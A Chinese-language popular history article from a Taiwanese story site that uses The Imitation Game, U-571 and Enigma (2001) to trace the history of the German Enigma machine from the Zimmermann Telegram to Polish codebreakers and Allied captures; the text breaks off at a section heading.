                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25BE%259E%25E6%25A8%25A1%25E4%25BB%25BF%25E9%2581%258A%25E6%2588%25B2%25E5%2588%25B0u-571%25EF%25BC%259A%25E5%259C%258D%25E7%25B9%259E%25E8%2591%2597enigma%25E7%259A%2584%25E5%2590%2584%25E7%25A8%25AE%25E9%259B%25BB%25E5%25BD%25B1%25E8%2588%2587%25E6%25AD%25B7%25E5%258F%25B2%25E6%2595%2585%25E4%25BA%258B','從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25BE%259E%25E6%25A8%25A1%25E4%25BB%25BF%25E9%2581%258A%25E6%2588%25B2%25E5%2588%25B0u-571%25EF%25BC%259A%25E5%259C%258D%25E7%25B9%259E%25E8%2591%2597enigma%25E7%259A%2584%25E5%2590%2584%25E7%25A8%25AE%25E9%259B%25BB%25E5%25BD%25B1%25E8%2588%2587%25E6%25AD%25B7%25E5%258F%25B2%25E6%2595%2585%25E4%25BA%258B&text=%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0U-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97Enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B','從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0U-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97Enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25BE%259E%25E6%25A8%25A1%25E4%25BB%25BF%25E9%2581%258A%25E6%2588%25B2%25E5%2588%25B0u-571%25EF%25BC%259A%25E5%259C%258D%25E7%25B9%259E%25E8%2591%2597enigma%25E7%259A%2584%25E5%2590%2584%25E7%25A8%25AE%25E9%259B%25BB%25E5%25BD%25B1%25E8%2588%2587%25E6%25AD%25B7%25E5%258F%25B2%25E6%2595%2585%25E4%25BA%258B')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>《模仿遊戲》（<em>The Imitation Game</em>, 2014）在年初的電影市場取得了亮麗的票房成績，其藝術評價同時也相當不錯。這部電影的亮點，除了總是能以一雙深邃眼眸殺死萬千少女的班奈狄克‧康柏拜區（Benedict Cumberbatch）以外，當然還有許多值得玩味的細節。不過，作為一部歷史主題的改編作品，這個片子的成功，也絕對與它所根據的故事本身脫不了干係。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7368,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-001.jpg"><img alt="The Imitation Game 001" class="wp-image-7368" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-001.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>實際上，以二戰時期盟軍如何破解德軍<a href="https://www.google.com.tw/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;uact=8&amp;ved=0CCMQFjAA&amp;url=http%3A%2F%2Fzh.wikipedia.org%2Fzh-tw%2F%25E6%2581%25A9%25E5%25B0%25BC%25E6%25A0%25BC%25E7%258E%259B%25E5%25AF%2586%25E7%25A0%2581%25E6%259C%25BA&amp;ei=n_kUVc2eO8z98QX5qoCoAQ&amp;usg=AFQjCNH1n62vBFIUaJ1dk3-xcikFqr61hg&amp;sig2=jmtvzDJCdVsLeiHOEYbhoQ" target="_blank">ENIGMA</a>（常被音譯為「恩尼格瑪」）為背景題材的電影，在《模仿遊戲》之前也拍過一些，可見這個主題的歷史故事本身就富有戲劇張力，才能一再地被搬上大螢幕重新演繹。當然，這也不是說每部電影拍了ENIGMA，就一定叫好又叫座。2001年一部產自歐洲的搞笑電影<a href="https://en.wikipedia.org/wiki/All_the_Queen%27s_Men" target="_blank">《女王密使》</a>（<em>All the Queen's Men</em>）同樣拍了這個題目，它的評價就慘到一個無以復加。不過，如果我們把目光移到另外兩部名氣比較響亮的<a href="https://zh.wikipedia.org/zh-tw/U-571_%28%E9%9B%BB%E5%BD%B1%29" target="_blank">《獵殺U-571》</a>（<em>U-571</em>, 2000）以及<a href="https://en.wikipedia.org/wiki/Enigma_%282001_film%29" target="_blank">《攔截密碼戰》</a>（<em>Enigma</em>, 2001）上頭，歷史裡的ENIGMA，立時就顯出它的魅力來了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>《獵殺U-571》講的是美軍跑到潛艦上面奪取德軍ENIGMA的故事，《攔截密碼戰》的虛構主角則與圖靈一樣，都在布萊切利莊園（Bletchley Park）裡忙著破譯德軍的通訊密碼。若把所有這些電影貫串起來，我們可以得到一幅廣闊的歷史圖像。它可能描繪得不是那麼準確（因為這些作品總不免要對歷史做點改編），但還是能夠幫助我們認識電影背後，關於ENIGMA的那些故事。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這篇文章打算帶著你看看真實歷史如何串連起這些電影。我們將會從ENIGMA的誕生開始說起，然後跟著同盟國的特遣部隊登上德軍潛艦，把這臺機器給帶回到圖靈的眼前。我們仍將以《模仿遊戲》為敘述主線，並且試著從既有的文獻當中找到更多有趣的故事。同時，我將不會涉入任何關於解碼的數學過程（讓科普作家來做這件事吧）。總而言之，我們的目光焦點是ENIGMA，以及牽扯其中的人群。這篇文章則試著搭一座橋，帶領你認識這些故事。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7361,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-003-u-571.jpg"><img alt="The Imitation Game 003 - u-571" class="wp-image-7361" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-003-u-571-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7362,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-004-enigma-2001.jpg"><img alt="The Imitation Game 004 - enigma 2001" class="wp-image-7362" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-004-enigma-2001-300x300.jpg"></a></div>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-0">
<strong>一、1917</strong><strong>，齊默曼電報</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>「兩次世界大戰」──歷史課本總是這麼說的。可是對於身在臺灣的我們而言，一戰的故事，總是有點距離感。畢竟，這場戰爭跟臺灣歷史的牽連，並不那樣明顯。而且一提到二戰，大家立刻會聯想到雷恩大兵或珍珠港，可是關於一戰的好萊塢電影，卻始終為數不多。於是，我們會對這場大戰感到陌生，好像也是挺理所當然的事情。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，一戰與二戰，其實有許多環節是挺相像的。就拿《模仿遊戲》的背景故事來說吧：德軍針對英國發動了潛艇戰，希望能封鎖他們在海上的貿易與補給路線，而英軍所延攬的解碼天才最終破譯了德軍加密的電報，扭轉了總體戰局──實際上，所有這些事情，在僅僅相距三十年前的第一次世界大戰，都看得到相似的影子。那時的德軍雖然還沒有ENIGMA，但有關密碼的戰爭，早已在歐洲打得無比熱鬧。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>那是無線電技術剛剛發明的年代──德軍愛死了這項最新科技。作為進攻方，當他們踏入敵境的時候，那裡的有線電纜常常被撤退的敵軍給破壞得一乾二淨。重新拉線，可費事得很。若想跟戰場上的友軍即時聯絡，無線電自然是最佳選擇。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7370} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="http://www.theatlantic.com/static/infocus/wwi/wwitech/#img04"><img alt="The Imitation Game 006 - radio 1917 german" class="wp-image-7370" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-006-radio-1917-german.jpg"></a></div>

<figcaption>1917年德軍在一戰的西線戰場上所架起來的無線電通訊站。照片右邊的兩位帥哥正在執行一個十分超現實的動作，賣力地原地踩著腳踏車－－因為他們的通訊設備需要電力。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>但是，無線電訊是很容易被竊聽的。就像《模仿遊戲》所提到的那樣：只要有適當的工具，隨便一個小男孩都可以去接收到這些訊號。在這種近乎公開的通訊方式裡面，誰也不會呆呆地給自己洩底。這樣一來，密碼技術的發展就變得更重要了。敵人從無線電波當中攔截到一堆被轉換成密文的有字天書，可是沒有解碼的「鑰匙」，誰也不會知道裡頭的通訊內容，究竟是早安你好，還是火速進擊。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>現在，對於德軍而言，怎麼弄一套高明的密碼技術來傳遞訊息，成了至關緊要的事情，畢竟他們在戰場上的聯絡得大量仰賴無線電。相反的，協約國陣營的解碼專家則得絞盡腦汁，破譯德軍的通訊內容。而在二十世紀前期的這場密碼戰爭裡面，德國人的運氣似乎總是差了一點，對手終究證明了他們技高一籌。更慘的是，許多這些被及時破譯的電文，總有著左右總體戰局的影響力。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p><a href="https://en.wikipedia.org/wiki/Zimmermann_Telegram" target="_blank">「齊默曼電報」</a>（Zimmermann Telegram）大概是最顯著的例子。1917年初，在一戰裡頭打得頗不耐煩的德國人，為了牽制住當時有可能參加協約國陣營的美國，他們的外交部長齊默曼（Arthur Zimmermann）先生於是發出了一封電報，想要策動中美洲的墨西哥去踢美國佬的屁股。然而，這個電文不幸落入了英國海軍的手中──可能也落到了《模仿遊戲》一開頭那位<a href="https://en.wikipedia.org/wiki/Alastair_Denniston" target="_blank">丹尼斯頓</a>司令（Alastair Denniston）的手裡。那時的他約莫三十多歲，剛剛協助英國海軍建立起軍事密碼的解譯小組。《模仿遊戲》把這位老兄詮釋成一個總給圖靈找碴的壞蛋，但在真實歷史裡面，他其實為英國的密碼破譯工作帶來不少貢獻，後面我們再來談談他的故事。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7363,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-005-Zimmerman.jpg"><img alt="Portrait" class="wp-image-7363" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-005-Zimmerman.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>「齊默曼電報」同樣被德軍用一套密碼系統轉成了一堆數字代碼，但這封電報的內文不僅被英國人成功破譯，並且還被送到了美國總統威爾遜的眼前。怒火中燒的美國人自此跳進了戰場，大大改變了這場戰爭的走勢──不過，和《模仿遊戲》的情節相仿，一戰時候的英軍，同樣害怕德國看穿他們已經破解密碼的事實。因此，英國成功破譯「齊默曼電報」的時候，並沒有立即透露給美國人知道。而當電文內容後來在美國曝光以後，英軍除了繼續裝死之外，甚至還刻意地在新聞媒體上大罵自家的情報單位，責怪他們沒能察覺到這件事情，可說是演得十分徹底。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，英軍高明的演技確實騙倒了德國人。一直到戰爭結束許久以後，德國軍方都還傻傻相信自家的密碼系統牢不可破，協約國所掌握到的情報一定都是從賣國賊手上流出去的。而等到這些阿呆終於發現事情並不如同他們想像的那樣單純，那也就是ENIGMA準備登上歷史舞台的時候了。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1">
<strong>二、1926</strong><strong>，ENIGMA</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>受騙上當的德軍生氣了。2014年很夯的日本上班族半澤直樹說過：誰要是敢欺負他，他老兄必定要百倍奉還。而德國佬在二戰裡頭奉還給英軍的倍數，可遠遠超過了百倍──如同《模仿遊戲》所描述的那樣，他們在這場戰爭當中所使用的ENIGMA，可以創造出159,000,000,000,000,000,000種加密方式，管你劍橋、牛津有多少天才數學家，通通給我去算到死吧！（背景音效：姆哇哈哈哈～）</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，在德國人真正意識到他們的密碼系統出了問題以前，像ENIGMA這樣的東西，其實是沒什麼人想去鳥它的。1918年的4月，有個名叫<a href="https://en.wikipedia.org/wiki/Arthur_Scherbius" target="_blank">亞圖‧雪畢伍斯</a>（Arthur Scherbius）的創業家給德國海軍寫了封信說：他手上的一項機器專利，可以幫助軍方在加密通訊內容的時候，「不管幾百萬次都不會產出重複的結果」。這玩意兒當然就是ENIGMA──不過，還不是我們在電影裡頭看到那種放在木箱子裡的輕巧版本。這時候的ENIGMA還停留在改良階段，而它第一版的原型機據說重達五十公斤，還沒法讓人家隨身帶著趴趴造。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7393,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-021-ENIGMA-H.jpg"><img alt="The Imitation Game 021 - ENIGMA H" class="wp-image-7393" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-021-ENIGMA-H-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7373,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-007-ENIGMA-A.jpg"><img alt="The Imitation Game 007 - ENIGMA A" class="wp-image-7373" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-007-ENIGMA-A-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>雪畢伍斯先生顯然認為ENIGMA是一樁好生意，否則他也不會投注心力在這台機器的不斷改良上了。實際上，同時代跟他抱持一樣想法的人，在歐美各地仍有許多，其中還有些人也開發出了相仿的密碼機器。但所有這些傢伙裡面，真正賺到大錢的仍然只有雪畢伍斯。而他的成功也來得非常得之晚，前面說過：這得等到德軍的笨蛋高層們終於發現他們的密碼系統大有問題，ENIGMA才終於被大舉引進──而這已經是1926年的事了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>無論如何，德國軍方大規模地使用了ENIGMA，英國的情報機關則開始攔截到一堆讓人摸不透、猜不著的密文，以往的解碼方法不再管用了。不過，<a href="https://zh.wikipedia.org/zh-tw/%E6%88%98%E9%97%B4%E6%9C%9F" target="_blank">戰間期</a>的德國，有好長一段時間都陷在<a href="https://zh.wikipedia.org/wiki/%E5%87%A1%E5%B0%94%E8%B5%9B%E6%9D%A1%E7%BA%A6" target="_blank">戰後賠款</a>的泥淖當中，爬不太起來，英國人因此倒也是不太緊張。反正短期內，德國人不太可能來找他們的麻煩。而且英國的情報機關所要對付的潛在敵人還所在多有，也就管不了那許多了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，別的一些歐洲國家，則會把德國的威脅擺在第一順位──比方說是波蘭。如果你還有點印象的話，咱們的高中歷史講近代歐洲，「波蘭」這兩個字，多數時候都是個被動態，而前面擺著的動詞，總會是<a href="https://zh.wikipedia.org/zh-tw/%E7%93%9C%E5%88%86%E6%B3%A2%E8%98%AD" target="_blank">「瓜分」</a>。18到20世紀，這個國家夾在俄國與德國之間，一直以來處境都頗悽慘，於是波蘭人會把ENIGMA的破解看得比別人都還嚴重，也是理所當然的事情。而事實證明，他們的擔心是很有道理的──1939年9月1日，德軍衝進了波蘭國境。如果你還記得考試卷上的這道必考題，那就是第二次世界大戰的起點。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":7374,"linkDestination":"custom"} --><figure class="wp-block-image">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-008-1st-partition-of-Poland.jpg"><img alt="The Imitation Game 008 - 1st partition of Poland" class="wp-image-7374" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-008-1st-partition-of-Poland.jpg"></a></div>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>於是現在，波蘭人要來挑戰ENIGMA的數學難題了，他們同樣從大學裡面找到了一批頂尖數學家來執行這項任務。但是，要研究軍用版的ENIGMA，就得先從戒備森嚴的德軍那裡搞來一臺才行。《模仿遊戲》和《攔截密碼戰》的開頭都曾提到：英國人手上的ENIGMA，是波蘭人送給他們的。那麼，波蘭人又是怎麼把這玩意兒弄到手的咧？</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2">
<strong>三、1931</strong><strong>，法國間諜，波蘭數學家</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>用不著詹姆士龐德或魯邦三世出馬，德國人自己把ENIGMA送上門了。給波蘭人送來這份大禮的傢伙叫<a href="https://en.wikipedia.org/wiki/Hans-Thilo_Schmidt" target="_blank">漢斯提羅‧施密德</a>（Hans-Thilo Schmidt），有些歷史學家認為他是整個二戰歷史裡面舉足輕重的一名間諜（多麼重要當然是見仁見智的問題。畢竟這個時代有太多人、太多故事，都被認為是歷史的重要轉折點），但站在德國人的立場，漢斯提羅就只是個不折不扣的叛國賊罷了。從1931年開始，這位德國密碼局的局長特助，就不斷地把局裡的機密出賣給法國人，為他換取到龐大財富。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所有這些被出賣的機密裡面，也包括了ENIGMA的操作手冊及密碼簿。不過，法國的情報官員對於ENIGMA本身，其實並不那麼感興趣。這一方面是因為法國的密碼學家並不認為這些文件足以使他們重建或破解這種機器，另一方面則是漢斯提羅所提供的其餘軍事情報更引人注目。1930年代，德國祕密進行的<a href="https://en.wikipedia.org/wiki/German_re-armament" target="_blank">重整軍備</a>，讓住在隔壁的法國人大為緊張，他們的情報單位自然更渴望得到這方面的消息。而漢斯提羅的哥哥<a href="https://en.wikipedia.org/wiki/Rudolf_Schmidt" target="_blank">魯道夫‧施密德</a>（Rudolf Schmidt）正好在德國軍方擔任要職，漢斯提羅勢必可以藉著這個管道打探到德軍內部的諸多秘密。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>（極為諷刺的是，1925年，正是魯道夫在德國密碼局長的任內，批准了德軍全面引進ENIGMA。若干年後，卻輪到漢斯提羅把ENIGMA的秘密給賣了出去。換句話說，德國人在這場密碼戰爭上的成功與失敗，都得算到這對兄弟的頭上去。）</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7376} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-010-Hans-Thilo-Schmidt.jpg"><img alt="The Imitation Game 010 - Hans-Thilo Schmidt" class="wp-image-7376" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-010-Hans-Thilo-Schmidt.jpg"></a></div>

<figcaption>顯然正在度假的漢斯提羅‧史密德。一個叛國者的真實動機可能很難說得準，但可以肯定的是：這位老兄拿了法國人的錢以後，確實過著吃香喝辣的生活。法國的情報單位甚至為了讓他的暴發戶行徑不致令德國軍方起疑，而設法合理化他的金錢來源，讓他看來像是一名剛好發了橫財的商人。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>漢斯提羅帶來的文件既被法國人認為無甚助益，也就被法國的情報官員轉送到了與他們有軍事合作關係的波蘭那裡。然而，他們萬萬想不到的是：波蘭人竟然靠著這些參考資料的幫助，複製出了一架ENIGMA。<a href="#_ftn1" name="_ftnref1">[1]</a></p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>或許可以說是迫切的危機感驅使波蘭人辦到了這件事，但也可能只是因為他們掌握了關於ENIGMA的更多情報──1929年，波蘭海關就曾意外截獲德國人的一件包裹，裡頭赫然是一架商用版的ENIGMA。波蘭的密碼局立刻找來了專家好好地檢查了一番，然後又原封不動地把這玩意兒送回德國人的手上。雖說商用版本和軍規仍有落差，但這起事件，或也曾幫助波蘭的情報單位更深入地認識這種密碼機器。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但僅僅複製出機器是不夠的。現在，波蘭人還需要知道德軍每天使用的「鑰匙」，才能正確地還原所有曾被加密的通訊內容。推算這把「鑰匙」，才是對付ENIGMA的主戲。《模仿遊戲》的前三分之二，一票人忙來忙去，為的就是找到這把每日不同的「鑰匙」。德軍通常把「鑰匙」表列在一本密碼簿當中，每個月更新一遍，訊息的發送方與接收方會按著「鑰匙」的指示，給機器做同樣的設定，於是他們可以輕鬆地加密與還原訊息。相反的，沒有「鑰匙」的人，就只能去找高手來開鎖。而在密碼的戰爭裡面，這樣的高手，通常是數學家。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>波蘭人找來的高手很早就準備好要來破解密碼了，他們在大學時代便已秘密接受波蘭密碼局的培訓。那時節，正逢波蘭在數學領域取得<a href="https://en.wikipedia.org/wiki/Polish_School_of_Mathematics" target="_blank">爆炸性的進展</a>，這批年輕的數學家因此置身於一個相當不錯的學術環境。而在這場波蘭對抗ENIGMA的密碼戰爭當中，貢獻最為卓著的人，叫作<a href="https://en.wikipedia.org/wiki/Marian_Rejewski" target="_blank">馬里揚‧瑞傑斯基</a>（Marian Rejewski）。《模仿遊戲》裡頭圖靈曾經和他的頂頭上司說到：他的點子「啟發於一臺老舊的波蘭解碼機器」，這臺<a href="https://en.wikipedia.org/wiki/Bomba_(cryptography)" target="_blank">炸彈機（Bomba</a>）就是瑞傑斯基的傑作──實際上圖靈的解碼機也被稱作是<a href="https://en.wikipedia.org/wiki/Bombe" target="_blank">炸彈機（Bombe）</a>，顯然也和瑞傑斯基的創意有些關聯。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7379,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-012-Marian-Rejewski.jpg"><img alt="The Imitation Game 012 - Marian Rejewski" class="wp-image-7379" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-012-Marian-Rejewski-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7378,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-011-Marian-Rejewski-statue.jpg"><img alt="The Imitation Game 011 - Marian Rejewski statue" class="wp-image-7378" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-011-Marian-Rejewski-statue-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>瑞傑斯基的故事畢竟沒有被拍成電影，所以我們準備給他一點掌聲以後很快地跳過他的故事。總而言之，這位仁兄與他的夥伴們，先是洞悉了ENIGMA的內部線路藉以複製這臺機器，其後又發想出找「鑰匙」的辦法，幫助波蘭人獲取大量的德軍情報。換句話說，早在圖靈之前，瑞傑斯基便已擊敗過ENIGMA，拿下這場人腦與機械競賽的第一次勝利了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>麻煩的是：在瑞傑斯基的時代，ENIGMA的三個編碼器（rotor，或者常被翻譯成「轉子」）在三個插槽上共有六種排列組合，十萬種以上的「鑰匙」，他的炸彈機因此能夠窮舉所有的可能性來尋求正確答案。但在1938年底，德軍忽然給ENIGMA多配了兩種可供替換的編碼器，加上額外新增的一些配線選擇，ENIGMA瞬間進化成電影裡頭那個能夠產出幾億兆可能性的超級怪物。而在瑞傑斯基還沒來得及運用他的智慧展開全面反擊之前，德軍坦克陡然出現在波蘭邊境，二戰的第一聲砲響，已近在咫尺。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-3">
<strong>四、1939</strong><strong>，第二次世界大戰</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>幸運的是，二戰開打之前，波蘭人及時地做了一個聰明的決定。打從德軍升級了ENIGMA的配備，波蘭的情報單位便陷入了困境。有好一陣子，他們都沒法再藉著通訊內容的破譯來打探德軍的消息。在1939年初的歐洲局勢而言，這種狀況是很要命的──特別是當年的四月份，希特勒單方面撤銷了<a href="https://en.wikipedia.org/wiki/German%E2%80%93Polish_Non-Aggression_Pact" target="_blank">與波蘭的互不侵犯條約</a>，他的下一步打算要幹嘛，看來是再清楚也不過了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>波蘭人明白自己的處境。為了不讓這些年來破譯ENIGMA的累積經驗付諸流水，波蘭密碼局決定向他們的盟友展示自己的工作成果。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1939年的七月底，距離德軍入侵波蘭僅僅五個禮拜以前，收到邀請的英國、法國情報人員，在波蘭首府華沙齊聚一堂，其中也包括了圖靈的頂頭上司丹尼斯頓，可能連軍情六處的那位孟席斯（<a href="https://en.wikipedia.org/wiki/Stewart_Menzies" target="_blank">Stewart Menzies</a>）先生也在那裡。<a href="#_ftn2" name="_ftnref2">[2]</a>而他們不敢置信地發現：波蘭人不僅成功複製出ENIGMA，甚至還拿到了「鑰匙」，並藉此長期掌握著德軍的動向。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>更讓他們驚喜的是：波蘭人竟然慷慨地將ENIGMA的複製品以及炸彈機的藍圖當作臨別贈禮。給英國的那一份，最後輾轉被送進了布萊切利莊園，當《模仿遊戲》裡的丹尼斯頓與孟席斯初次將英國的解碼天才召集在一起的時候，木桌子上擺著的那台ENIGMA，也就是波蘭人送來的禮物了。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7381} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="The Imitation Game 013 - ENIGMA in The Imitation Game" class="wp-image-7381" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-013-ENIGMA-in-The-Imitation-Game.jpg"></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>很公平的，這裡我們同樣要為圖靈喝采一下，然後很快地跳過他的解碼故事──畢竟別的精采文章都已寫過這個段落了。用最簡單的話來說：圖靈在1940年（與其他許多專家共同）開發出來的解碼辦法及炸彈機，應對ENIGMA的數學邏輯已更上層樓，他們同時學會了鎖定攻擊一些特定的關鍵字。總而言之，圖靈及其團隊的貢獻，幫助英國人在破解ENIGMA的道路上邁進了一大步。在《模仿遊戲》裡面，盟軍因此能掌握到德軍的動向，將對手玩弄於股掌之間，戰爭的局勢自此倒向了他們，真是可喜可賀。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但是，真實的情況還要再複雜一點。就像經典電玩《洛克人》一樣，圖靈與他的同僚雖然擊敗了一個魔王，但在這場密碼戰爭當中，布萊切利園還有許多關卡要破。實際上，整個德軍體系所使用的ENIGMA，並不只有一種型號。不同區域、不同軍種所使用的機器，都可能有程度不等的落差。與此同時，德軍也可能針對特定的機器進行升級，像是海軍版的ENIGMA M3，在1939年就已發展出八個可供替換的編碼器，可以隨機選取三個排列於插槽當中。到了1942年，他們所使用的ENIGMA M4，更進化到了四個插槽。密碼跟機器一旦更動，解碼的這一方就可能再次陷入困境。因此，盟軍得從對手那裡持續地奪取各種各樣的ENIGMA及其配件，好讓密碼專家的研究找到繼續前進的突破點。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>那就是《獵殺U-571》的主題了。這部潛水艇電影（<a href="https://en.wikipedia.org/wiki/Submarine_films" target="_blank">submarine film</a>）的主軸，說的是美軍如何在德軍還沒來得及察覺的情況底下，從他們的潛艇上偷來一臺ENIGMA。實際上，這部電影講的並不是真實的歷史故事，編號U-571的德軍潛艦從來沒有被美國人給俘獲。然而，盟軍在整個二戰裡面，確實幹過幾次類似的事情。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7382} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-014-Bon-Jovi-in-U-571.jpg"><img alt="The Imitation Game 014 - Bon Jovi in U-571" class="wp-image-7382" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-014-Bon-Jovi-in-U-571.jpg"></a></div>

<figcaption>獵殺U-571的場景。話說圖中嘴開開的帥哥好像是邦喬飛－－他其實演過不少電影。</figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-4">
